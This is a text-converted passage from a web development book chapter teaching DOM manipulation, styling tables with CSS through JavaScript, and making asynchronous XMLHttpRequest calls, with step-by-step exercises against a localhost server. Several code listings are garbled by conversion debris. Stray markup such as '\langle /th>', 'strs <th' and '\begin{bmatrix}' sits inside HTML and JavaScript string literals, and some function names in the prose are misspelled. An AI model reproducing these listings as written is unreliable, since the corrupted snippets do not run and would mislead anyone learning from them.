

Figure 2-4: Even more JavaScript and DOM

#### What just happened?

Although there are many lines of code, the functionality is pretty simple and it follows a clean coding practice that, at least in theory, generates code that is easier to maintain in the long run. This suggests clearly enough that using the DOM to create HTML structures may not always be the best option. However, in complex projects, it can actually make life easier; here's why:

It's fairly easy to use DOM to programmatically create dynamic HTML structures, such as building elements in for loops, because you're not concerned about text formatting but about building the structural elements. You don't need, for example, to manually add closing tags. When you add a <ui> element, the DOM will generate the <ui> tag and the associated closing  $\langle \rangle$ ui  $\geq$  tag for you.

 $-$  [ 48 ]  $-$ 

• You can treat the nodes as if they were independent nodes, and decide later how to build the hierarchy. Again, the DOM takes care of the implementation details; you just need to tell it what you want.

Note that if you use the **View Source** feature of your web browser, or if you save the page to disk, you will find the original HTML page, instead of the final form of the page that was generated using JavaScript. If you want to browse the final results as displayed by your browser, you can use the **DOM Inspector** tool that ships with Firefox, accessible through **Tools | DOM Inspector** (*Ctrl+Shift+I* keys).



If you don't have DOM Inspector installed in Firefox, find it using the **Tools | Add-ons | Get Add-ons** tool.

 $\begin{array}{c|c|c|c|c} \hline \multicolumn{3}{c|}{\textbf{}} & \multicolumn{3}{c|}{\textbf{}} & \multicolumn{3}{c|}{\textbf{}} \end{array}$ Q AJAX Foundations: More JavaScript and DOM - DOM Inspector File Edit Search View Help 44 http://localhost/ajax/javascript/jsdom2/jsdom2.html Inspect FE + Document - DOM Nodes ▶ - FI + Object - DOM Node  $\mathbb{R}$ 再 nodeName id class Orange ⊿#document **HTML AHTML HEAD BODY** #text  $\blacksquare$ myDivE... #text #text äШ àШ  $#text{text}$ àЦ àЦ ™#text

Figure 2-5 shows how DOM Inspector sees the page that we've just created:

Figure 2-5. Studying the DOM structure of the page using DOM Inspector

The DOM functions used in this exercise are those that you'll use most frequently, but there are more—we'll hold off boring you with the theory until later on.

# **JavaScript, DOM, and CSS**

As you most likely know, CSS is a powerful language used to describe the appearance of the elements of a web page. CSS definitions can be stored in one or more files with the .css extension, allowing web designers to separate styling definitions from HTML document structure. If the job is done right, and done consistently in a website, CSS is a powerful tool allowing you to make minor or sweeping visual changes to an entire site with very little time or effort, just by editing the CSS file.

While *technically* it's not necessary to know CSS when implementing AJAX, in practice it's very desirable to be at least educated in CSS basics, even if the HTML and CSS design is created by someone else. CSS is a vast subject; there are many books and tutorials on CSS, including those you can find at http://www.w3.org/Style/CSS/learning and http://www.csstutorial.net/.

We will do a simple exercise to demonstrate CSS techniques, and manipulating styles using JavaScript and the DOM. In the following exercise, you will draw a nifty little table and two buttons, **Set Style 1** and **Set Style 2**, that will change the table's appearance by switching the current style. See Figure 2-5 to get a feel of what you're about to create.

#### **Time for action – working with CSS and JavaScript**

- 1. In the javascript folder, create a new subfolder called css.
- 2. In your newly created csstest folder, create a new file called cssdemo.htmlwith the following contents:

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.
w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html>
   <head>
     <title>AJAX Foundations: JavaScript and CSS Demo</title>
     <script type="text/javascript" src="cssdemo.js"></script>
     <link href="cssdemo.css" type="text/css" rel="stylesheet"/> 
   </head>
   <body>
     <table id="table">
      strs <th id="tableHead">
            Product Name
        \langle /th>\langletr>
      \epsilontr>
```

```
Chapter 2
```

```
 <td id="tableFirstLine">
             Airplane
         \langle t \, d \rangle\langletr>
        <tr>
          <td id="tableSecondLine">
             Big car
         \langle tds\langletr>
     </table>
    < p > <input type="button" value="Set Style 1" 
                onclick="setStyle1();" />
        <input type="button" value="Set Style 2" 
                onclick="setStyle2();" />
    \langle p \rangle </body>
</html>
```
3. Create a file called cssdemo.js and write the following code in it:

```
// Change table style to style 1
function setStyle1()
{
   // obtain references to HTML elements
  oTable = document.getElementById("table");
  oTableHead = document.getElementById("tableHead");
  oTableFirstLine = document.getElementById("tableFirstLine");
   oTableSecondLine = document.getElementById("tableSecondLine");
   // set styles
   oTable.className = "Table1";
  oTableHead.className = "TableHead1";
  oTableFirstLine.className = "TableContent1";
   oTableSecondLine.className = "TableContent1";
}
// Change table style to style 2
function setStyle2()
{
   // obtain references to HTML elements
  oTable = document.getElementById("table");
   oTableHead = document.getElementById("tableHead");
```
 $-$  [ 51 ]  $-$ 

```
JavaScript and the AJAX Client
```
}

```
 oTableFirstLine = document.getElementById("tableFirstLine");
 oTableSecondLine = document.getElementById("tableSecondLine");
 // set styles
 oTable.className = "Table2";
 oTableHead.className = "TableHead2";
 oTableFirstLine.className = "TableContent2";
 oTableSecondLine.className = "TableContent2";
```
4. Finally, in the same folder, create the CSS file, cssdemo.css:

```
.Table1
{
  border: DarkGreen 1px solid;
  background-color: LightGreen;
}
.TableHead1
{ 
  font-family: Verdana, Arial;
  font-weight: bold;
  font-size: 10pt;
} 
.TableContent1
{ 
  font-family: Verdana, Arial;
  font-size: 10pt; 
}
.Table2
{
  border: DarkBlue 1px solid;
  background-color: LightBlue;
}
.TableHead2
{ 
  font-family: Verdana, Arial;
  font-weight: bold;
  font-size: 10pt;
} 
.TableContent2
{ 
  font-family: Verdana, Arial;
  font-size: 10pt; 
}
```
5. Load http://localhost/ajax/javascript/css/cssdemo.html in your web browser, and test that your buttons work as they should. The result should look like Figure 2-6:



Figure 2-6: Table with CSS and JavaScript

#### What just happened?

Your cssdemo.css file contains two sets of styles that can be applied to the table in cssdemo.html. When the user clicks one of the **Set Style** buttons (an event that calls the appropriate set  $keyle()$  function), the JavaScript DOM is used to assign those styles to the elements of the table. (Take a quick look at the HTML page so you are familiar with where these styles are implemented.)

In the first part of the set  $Style()$  methods, we use the get  $ElenentById()$  function to obtain references to the HTML elements that we want to apply CSS styles to:

```
 // obtain references to HTML elements
 oTable = document.getElementById("table");
 oTableHead = document.getElementById("tableHead");
 oTableFirstLine = document.getElementById("tableFirstLine");
 oTableSecondLine = document.getElementById("tableSecondLine");
```
**[ 53 ]**



As with many other web development tasks, manipulating CSS can be the subject of significant inconsistencies between different browsers. For example, in the previous code snippet, try to rename the object names to be the same as their associated HTML elements (such as renaming oTable to table) and watch as Internet Explorer stops working. Internet Explorer doesn't like it if there's already an object with that ID in the HTML file. This problem doesn't make much sense because the objects have different scopes, but you'd better watch out if you want your code to work with Internet Explorer as well.

The most cross-browser compatible method to initialize these objects is to use the className property to set the elements' CSS style:

```
 // set styles
 oTable.className = "Table1";
 oTableHead.className = "TableHead1";
 oTableFirstLine.className = "TableContent1";
 oTableSecondLine.className = "TableContent1";
```
## **Using the XMLHttpRequest object**

XMLHttpRequest is the object that enables JavaScript to make asynchronous HTTP requests to the server and receive responses from it, and then update parts of the page completely in the background. Combine XMLHttpRequest, CSS, and DOM and you have all the ingredients for that responsive, visually appealing, and "smart" site we keep telling you about—without visually interrupting the user. AJAX!

The XMLHttpRequest object was initially implemented by Microsoft in 1999 as an ActiveX object in Internet Explorer, and eventually became the *de facto* standard for all the browsers, being supported as a native object by all modern web browsers.

The typical sequence of operations when working with XMLHttpRequest is as follows:

- 1. Create an instance of the XMLHttpRequest object.
- 2. Use the XMLHttpRequest object to make an asynchronous call to a server page and define a callback function that will be executed automatically when the server response is received.
- 3. Evaluate the server's response in the callback function.
- 4. Carry out updating of the web page with the data received.
- 5. Return to step 2.

**[ 54 ]**

Before we jump into the code, there are a few things we need to cover first. Let's have a look at them before going on and putting it all together.

## **Creating the XMLHttpRequest object**

The XMLHttpRequest is implemented in different ways by browsers. In Internet Explorer 6 and older, XMLHttpRequest is implemented as an ActiveX control, and you instantiate it like this:

```
xmlhttp = new ActiveXObject("Microsoft.XMLHttp");
```
For the other web browsers, including Google Chrome, Firefox, Opera, Safari, and Internet Explorer 7 and 8, XMLHttpRequest is a native object, so you create instances of it like this:

```
xmlhttp = new XMLHttpRequest();
```
A simplified version of the code we will use for cross-browser XMLHttpRequest instantiation throughout this book is the following(we've highlighted the relevant pieces of code for you.):

```
// creates an XMLHttpRequest instance
function createXmlHttpRequestObject() 
{
  // will store the reference to the XMLHttpRequest object
  var xmlHttp;
  // create the XMLHttpRequest object
  try
   {
    // assume IE7 or newer or other modern browsers
    xmlHttp = new XMLHttpRequest();
   }
  catch(e)
\{ // assume IE6 or older
    try
     {
       xmlHttp = new ActiveXObject("Microsoft.XMLHttp");
     }
   catch(e) { } }
   // return the created object or display an error message
  if (!xmlHttp)
     alert("Error creating the XMLHttpRequest object.");
   else
```
 $-$  [ 55 ]  $-$ 

```
JavaScript and the AJAX Client
```

```
 return xmlHttp;
}
```
This function is supposed to return an instance of the XMLHttpRequest object. The functionality relies on the JavaScript try/catch construct.

## **JavaScript exception handling**

The try/catch construct, initially implemented with OOP languages, offers a powerful exception-handling technique in JavaScript. Basically, when an error happens in JavaScript code, an exception is thrown. The exception has the form of an object that contains the error's (exception's) details. By using the try/catch syntax, you can *catch* the exception and handle it locally, so that the error won't be propagated to the user's browser.

The try/catch syntax is as follows:

```
try 
{ 
   // code that might generate an exception 
} 
catch (e) 
{ 
   // code that is executed only if an exception was thrown by the try 
block 
   // (exception details are available through the e parameter) 
}
```
You place any code that might generate errors inside the try block. If it gives an error , the execution is passed immediately to the catch block. If there's no error inside the try block, then the code in the catch block never executes.

Runtime exceptions propagate from the point they were raised, up through the call stack of your program. If you don't handle the exception locally, it will end up getting caught by the web browser, which may display a not very good-looking error message to your visitor.

The way you respond to each exception depends very much on the situation at hand. Sometimes you will simply ignore the error, other times you will flag it somehow in the code, or you will display an error message to your visitor. Rest assured that in this book you will meet all kinds of scenarios.

In our particular case, when we want to create an XMLHttpRequest object, we will first try to create the object as if it was a native browser object, like this:

```
 // create the XMLHttpRequest object
 try
 {
   // assume IE7 or newer or other modern browsers
   xmlHttp = new XMLHttpRequest();
 }
```
Internet Explorer 7 and 8, Mozilla, Opera, Safari, Chrome, and other browsers will execute this piece of code just fine because XMLHttpRequest is a natively supported object. However, Internet Explorer 6 and its older versions won't recognize the XMLHttpRequest object, an exception will be generated, and the execution will be passed to the catch block.



Even though Internet Explorer 8 has been released, the older Internet Explorer 6 still has significant market share and it's advisable to make sure your web applications support that browser as well.

For Internet Explorer 6 and older versions, the XMLHttpRequest object needs to be created as an ActiveX control:

```
 catch(e)
 {
   // assume IE6 or older
   try
   {
     xmlHttp = new ActiveXObject("Microsoft.XMLHttp");
   }
  catch(e) { } }
```
The larger the number of JavaScript programmers, the more XMLHttpRequest object creation methods you will see, and surprisingly enough, they will all work fine. In this book, we prefer the method that uses try and catch to instantiate the object, because we think it has the best chance of working well with all existing and future web browsers, while doing a proper error checking without consuming too many lines of code.

Alternative methods of creating XMLHttpRequest include using the typeof function:



if (typeof XMLHttpRequest != "undefined")  $x$ mlHttp = new XMLHttpRequest();

Using typeof can often prove to be very helpful. In our particular case, using typeof doesn't eliminate the need to guard against errors using try and catch, so you would just end up typing more lines of code.

Another alternative is to use a JavaScript feature called **object detection**. This feature allows you to check whether a particular object exists, and, in the case of XMLHttpRequest, it works like this:

```
if (window.XMLHttpRequest) 
  xmlHttp = new XMLHttpRequest();
```
At the end of our createXmlHttpRequestObject function, we test that after all our efforts, we have ended up obtaining a valid XMLHttpRequest instance:

```
 // return the created object or display an error message
 if (!xmlHttp)
   alert("Error creating the XMLHttpRequest object.");
 else 
  return xmlHttp;
```


The reverse effect of object detection is even nicer than the feature itself. Object detection says that JavaScript will evaluate a valid object instance, such as  $(obj)$ , to true. The nice thing is that  $(!obj)$  expression returns true not only if obj is false, but also if it is null or undefined.

**[ 58 ]**

## **Creating better objects for Internet Explorer 6**

The one thing that can be improved about the createXmlHttpRequestObject function is to have it recognize the latest version of the ActiveX control, in case the browser is Internet Explorer 6. In most cases, you can rely on the basic functionality provided by ActiveXObject("Microsoft.XMLHttp"), but if you want to try using a more recent version, you can.

The typical solution is to try creating the latest known version, and if it fails, ignore the error and retry with an older version, and so on until you get an object instead of an exception. The latest **prog ID** of the XMLHTTP ActiveX Object is MSXML2. XMLHTTP.6.0. For more details about these prog IDs, or to simply get a better idea of the chaos that lies behind them, feel free to read a resource such as http://puna.net.nz/etc/xml/msxml.htm.

Here is the upgraded version of createXmlHttpRequestObject. The new bits are highlighted:

```
// creates an XMLHttpRequest instance
function createXmlHttpRequestObject() 
{
  // will store the reference to the XMLHttpRequest object
  var xmlHttp;
  // create the XMLHttpRequest object
  try
\{ // assume IE7 or newer or other modern browsers
    xmlHttp = new XMLHttpRequest();
   }
  catch(e)
\{ // assume IE6 or older
     var XmlHttpVersions = new Array('MSXML2.XMLHTTP.6.0',
                                       'MSXML2.XMLHTTP.5.0',
                                       'MSXML2.XMLHTTP.4.0',
                                       'MSXML2.XMLHTTP.3.0',
                                       'MSXML2.XMLHTTP',
                                       'Microsoft.XMLHTTP');
     // try every prog id until one works
     for (var i=0; i<XmlHttpVersions.length && !xmlHttp; i++) 
     {
       try 
       { 
         // try to create XMLHttpRequest object
         xmlHttp = new ActiveXObject(XmlHttpVersions[i]); }
```

```
JavaScript and the AJAX Client
```

```
 catch (e) {} // ignore potential error
     }
   }
  // return the created object or display an error message
  if (!xmlHttp)
     alert("Error creating the XMLHttpRequest object.");
  else 
     return xmlHttp;
}
```
If this code looks a bit scary, rest assured that the functionality is quite simple. First, it tries to create the MSXML2.XMLHttp.6.0 ActiveX object. If this fails, the error is ignored (note the empty catch block there), and the code continues by trying to create an MSXML2.XMLHTTP.5.0 object, and so on. This continues until one of the object creation attempts succeeds.

Perhaps, the most interesting thing to note in the new code is the way we use object detection (!xmlHttp) to ensure that we stop looking for new prog IDs after the object has been created, effectively interrupting the execution of the for loop.

## **Initiating server requests using XMLHttpRequest**

After creating the XMLHttpRequest object, you can do loads of interesting things with it. You will learn the most interesting details about XMLHttpRequest by practice, but for a quick reference here are the object's methods and properties:





The methods you will use with every server request are open () and send(). The open() method configures a request by setting various parameters, and the send() makes the request (accesses the server).

The open() method is used for initializing a request and setting the connection options. Its first two parameters, method and URL, are required and the last three are optional. The first parameter, method, specifies which method to use to send data to the server page—GET, POST, or PUT. The second parameter, URL, specifies where you want to send the request and can be absolute or relative. If the URL doesn't specify a resource accessible via HTTP, the first parameter is ignored. The third parameter, asyncFlag, specifies whether or not the request should be handled asynchronously; to enable asynchronous processing, you will need to set asyncFlag to true.

After setting up the request with the open() function, you need to set the onreadystatechange property with the callback method to be executed when the response is received from the server (remember, we're working asynchronously here).

Finally, after everything is set up, you simply call send() to execute the request.

Here's an example of setting up the request using open(), setting the callback function using onreadystatechange, and executing the request using send():

```
// call the server page to execute the server side operation
xmlHttp.open("GET", "http://localhost/ajax/test.php ", true);
xmlHttp.onreadystatechange = handleRequestStateChange;
xmlHttp.send(null);
```
 $-$  [ 61 ]  $-$
*JavaScript and the AJAX Client*

If you need to send parameters to the server-side script you're calling, you can use either GET or POST. When using GET to send parameters to the server you use the URL query string, as in http://localhost/ajax/test.php?param1=x&param2=y. This server request passes two parameters  $-p$  aram1 with the value  $x$ , and param2 with the value y.

```
// call the server page to execute the server side operation
xmlHttp.open("GET", 
"http://localhost/ajax/test.php?param1=x&param2=y", true);
xmlHttp.onreadystatechange = handleRequestStateChange;
xmlHttp.send(null);
```
When using POST, you send the query string as a parameter of the send method, like this:

```
// call the server page to execute the server side operation
xmlHttp.open("POST", "http://localhost/ajax/test.php", true);
xmlHttp.onreadystatechange = handleRequestStateChange;
xmlHttp.send("param1=x&param2=y");
```
The two methods should produce the same results. In practice, there are a few differences between POST and GET that you should know about:

- Using GET can help with debugging because you can simulate GET requests with a web browser, so you can easily see what your server script generates.
- The POST method is required when sending data larger than 512 bytes, which cannot be handled by GET.
- GET is meant to be used for retrieving data from the server, while POST is meant to submit changes. In the real world, it's good to obey these rules, otherwise strange things can happen. For example, search engines send GET requests to read data from the Web, but they never POST any data. If you were to use GET to submit changes on your site, a search engine that becomes aware of the address of that server script could modify your data by simply indexing your site—and you certainly don't want that!

So now that you know how to send a request to the server—you need to learn how to do something useful with that response! That's where the unassuming onreadystatechange property comes in. Earlier we said that before calling send, the onreadystatechange property must be set with the callback method that will be executed when the status of the request changes (this is the processing that's happening in the background—AJAX!). In the preceding code snippets, we set the onreadystatechange property to use handleRequestStateChange() as its callback method (xmlHttp.onreadystatechange = handleRequestStateChange).This is the mechanism that asynchronously handles the server's responses. Let's take a look at what it does.

# **Handling server response**

The handleRequestStateChange() method is the callback method that we set to handle the request state of the request changes (due to server responses). In practice, we're interested in the state that indicates the server response has been fully received.

Usually, handleRequestChange() is called four times, once for every time the request enters a new state. The state of the request, returned by the readyState property, can be any of the following:

- 0 = uninitialized 1 = loading
- 2 = loaded
- 3 = interactive
- 4 = complete

Except for state 3, these are rather self-explanatory terms. The interactive state is an intermediate state when the response has been partially received. In our AJAX applications, we will only use the complete state, which marks that a response has been received from the server.

The typical implementation of handleRequestStateChange() is shown in the following code snippet, which highlights the portion where you actually read the response from the server. Here too we can successfully use  $\langle \text{try}/\text{catch} \rangle$  to handle errors that could happen when initiating a connection to the server, or when reading the response from the server. Before attempting to read the received data, we also verify that the response status code is 200. Sending such a code indicating the status of the request is part of the HTTP protocol, and 200 is the status code that specifies that the request completed successfully:

```
// function executed when the state of the request changes
function handleRequestStateChange() 
{
  // continue if the process is completed
  if (xmlHttp.readyState == 4) 
\{ // continue only if HTTP status is "OK"
    if (xmlHttp.status == 200) 
     {
       try
       {
         // retrieve the response
         response = xmlHttp.responseText;
         // do something with the response
         // ...
```
 $-$  [ 63 ]  $-$ 

```
JavaScript and the AJAX Client
```

```
 // ...
            }
            catch(e)
            {
                // display error message
                alert("Error reading the response: " + e.toString());
            }
        } 
        else
        {
            // display status message
           alert("There was a problem retrieving the data:\n\begin{bmatrix} n' & +n' & -n' & -n' & -n' & -n' & -n' & -n' & -n' & -n' & -n' & -n' & -n' & -n' & -n' & -n' & -n' & -n' & -n' & -n' & -n' & -n' & -n' & -n' & -n' & -n' & -n' & -n' & xmlHttp.statusText);
        }
    }
}
```
Our example will run on the server in such a short period (particularly if you are running the server on your development machine) it's easy to overlook an important issue—indicating that *something is happening* to the user. Without any indication that the server or client is still busy, users can easily assume that their request has been processed (and be puzzled as to why nothing on their screen has changed) or worse, repeatedly resubmit their entered data (believing that their request isn't being processed at all). Users have come to expect to be notified when there is processing happening—usually by way of a "busy" icon. So in order to ensure that our users know what's going on, we will add a "busy" icon to our code. To handle this we need only add two small, but very useful, lines in the appropriate locations in our code:

```
document.body.style.cursor = "wait";
document.body.style.cursor = "default";
```
The implementation is straightforward. The first line changes the cursor to the classic hourglass symbol indicating that there is work being done; it is inserted into the code where processing begins. A perpetual hourglass, while philosophical, is misleading and very annoying. So at the end of processing, the second line reverts the cursor back to the default cursor of the client (perhaps a hand, a pointer, or a blinking line). As there are several points in our code where processing could stop (at a successful conclusion or terminating with  $error(s)$ , we will need to insert this line in several places in our code.

OK, let's see how these functions work in action.

 $-$  [ 64 ]  $-$ 

#### **Time for action – making asynchronous calls with XMLHttpRequest**

- 1. In the javascript folder, create a subfolder named xmlhttprequest.
- 2. In the xmlhttprequest folder, create a file called async.txt, and add the following text to it:

```
Hello, client!
```
3. In the same folder create a file called async.html, and add the following code to it:

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.
w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html>
   <head>
     <title>AJAX Foundations: Using XMLHttpRequest</title>
     <script type="text/javascript" src="async.js"></script>
   </head>
   <body onload="process()">
     <p>Hello, server!</p>
     <div id="myDivElement" />
   </body>
</html>
```
4. In the same folder create a file called async.js with the following contents:

```
// holds an instance of XMLHttpRequest
var xmlHttp = createXmlHttpRequestObject();
// creates an XMLHttpRequest instance
function createXmlHttpRequestObject() 
{
   // will store the reference to the XMLHttpRequest object
   var xmlHttp;
   // create the XMLHttpRequest object
   try
   {
     // assume IE7 or newer or other modern browsers
     xmlHttp = new XMLHttpRequest();
   }
   catch(e)
   {
     // assume IE6 or older
```
*JavaScript and the AJAX Client*

```
 try
     {
       xmlHttp = new ActiveXObject("Microsoft.XMLHttp");
     }
    catch(e) { } }
   // return the created object or display an error message
   if (!xmlHttp)
     alert("Error creating the XMLHttpRequest object.");
   else 
     return xmlHttp;
}
// performs a server request and assigns a callback function 
function process()
{
   // only continue if we have a valid xmlHttp object
  if (xmlHttp)
   {
     // try to connect to the server
     try
     {
       // initiate reading the async.txt file from the server
       xmlHttp.open("GET", "async.txt", true);
       xmlHttp.onreadystatechange = handleRequestStateChange;
       xmlHttp.send(null);
       // change cursor to "busy" hourglass icon
       document.body.style.cursor = "wait"; 
     }
     // display the error in case of failure
     catch (e)
     {
      alert("Can't connect to server:\ln" + e.toString());
       // revert "busy" hourglass icon to normal cursor
        document.body.style.cursor = "default";
 }
   }
}
// function that handles the HTTP response
function handleRequestStateChange()
```
 $-$  [ 66 ]  $-$ 

```
{
   // obtain a reference to the <div> element on the page
  myDiv = document.getElementById("myDivElement"); 
   // display the status of the request 
   if (xmlHttp.readyState == 1)
   {
    myDiv.innerHTML += "Request status: 1 (loading) <br/> <math>~(br/>)"</math>; }
   else if (xmlHttp.readyState == 2)
   {
    myDiv.innerHTML += "Request status: 2 (loaded) <br/> <math>\langle br \rangle</math>," }
   else if (xmlHttp.readyState == 3)
   {
    myDiv.innerHTML += "Request status: 3 (interactive) \langle br \rangle > ";
   }
   // when readyState is 4, we also read the server response
   else if (xmlHttp.readyState == 4) 
   {
     // revert "busy" hourglass icon to normal cursor
     document.body.style.cursor = "default";
     // read response only if HTTP status is "OK"
     if (xmlHttp.status == 200) 
     {
       try
       {
         // read the message from the server
         response = xmlHttp.responseText;
         // display the message 
         myDiv.innerHTML += 
             "Request status: 4 (complete). Server said: <br/> <br/>t/>";
         myDiv.innerHTML += response;
       }
       catch(e)
\{ // display error message
         alert("Error reading the response: " + e.toString());
       }
     } 
     else
     {
```
**[ 67 ]**

*JavaScript and the AJAX Client*

```
 // display status message
           alert("There was a problem retrieving the data:\n\begin{bmatrix} n' & +n' & -n' & -n' & -n' & -n' & -n' & -n' & -n' & -n' & -n' & -n' & -n' & -n' & -n' & -n' & -n' & -n' & -n' & -n' & -n' & -n' & -n' & -n' & -n' & -n' & -n' & -n' & xmlHttp.statusText);
            // revert "busy" hourglass icon to normal cursor
            document.body.style.cursor = "default"; 
         }
    }
}
```
5. Load the async.html file through the HTTP server by loading http://localhost/ajax/javascript/xmlhttprequest/async.html in your browser (you *must* load it through HTTP; local access won't work this time). Expect to see results similar to those shown in Figure 2-7:



Figure 2-7: The Four HTTP Request Status Codes



Don't worry if your browser doesn't display exactly the same message. Some XMLHttpRequest implementations simply ignore some status codes. Opera, for example, will only fire the event for status codes 3 and 4. Internet Explorer will report status codes 2, 3, and 4 when using a more recent XMLHttp version.

#### What just happened?

To understand the exact flow of execution, let's start from where the processing begins—the async.html file:

```
<html>
   <head>
     <title>AJAX Foundations: Using XMLHttpRequest</title>
     <script type="text/javascript" src="async.js"></script>
   </head>
   <body onload="process()">
```
